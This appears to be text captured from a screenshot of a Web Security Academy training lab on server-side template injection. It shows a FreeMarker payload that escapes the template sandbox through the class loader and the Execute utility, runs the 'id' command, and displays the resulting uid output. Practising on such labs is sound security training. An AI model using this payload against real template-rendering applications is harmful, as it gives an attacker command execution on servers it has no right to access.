 Server-side template injection i
https://0a67005403f688098025d08600ca00c1.web-security-academy.net/product/template?productId=1
Web Security
Academy
Server-side template injection in a sandboxed environment
Submit solution
Back to lab description
LAB
Not solved
Home | My account
Template:
<p>Hurry! Only ${product.stock} left of ${product.name}</p>
<#assign classloader=product.class.protectionDomain.classLoader>
<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
<#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
${dwf.newInstance(ec,null)("id")}
Preview
Save
<p>Hurry! Only 225 left of Fur Babies</p> uid=12002(carlos) gid=12002(carlos) groups=12002(carlos)
25°C
Clear
Search
M365
W
ENG
UK
21:51
08/03/2026